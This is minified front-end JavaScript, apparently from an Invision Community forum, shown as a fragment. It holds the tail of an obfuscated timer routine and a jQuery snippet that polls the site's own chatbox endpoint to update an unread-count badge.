fb9[q92_e0u[0x1]]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=v6Mfb9[q92_e0u[0x1]])})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]())},[g_XoV6h(0x640)+g_XoV6h(0x641)+\"er\"]:function(DDixp3){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x642)];if(kiQLMR==q92_e0u[0x4]||v6Mfb9[g_XoV6h(q92_e0u[0x1c1])]){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(v6Mfb9[g_XoV6h(q92_e0u[0x260])]),v6Mfb9[g_XoV6h(q92_e0u[0x260])]=K6TtnjK(g_XoV6h(0x643)+q92_e0u[0x261])(function(){v6Mfb9[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x644)),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1c2])))},kiQLMR*0x3c*q92_e0u[0x99]))}})}(K6TtnjK(bw3EU0(0x645)),D75qXi[\"GnJCSPd\"]);")({get"BtRCyR"(){return global},get"qbn8Ti"(){return require},get"Ezod6m"(){return module},set"Ezod6m"(D75qXi){return module=D75qXi},get"P9WrwZt"(){return __dirname},get"oZ2oIID"(){return self},set"oZ2oIID"(D75qXi){return self=D75qXi},get"GnJCSPd"(){return _}});;
$(document).ready(function(){var tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){var chatMenu=$('[data-role="navBarItem"][data-navApp="chatbox"][data-navExt="Chatbox"] > a');if(chatMenu.length>0){chatMenu.append($('<span/>').addClass('ipsNotificationCount chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=tabCount').done(function(response){if(self._joined!=1){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}
else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');}});},15000);}}});;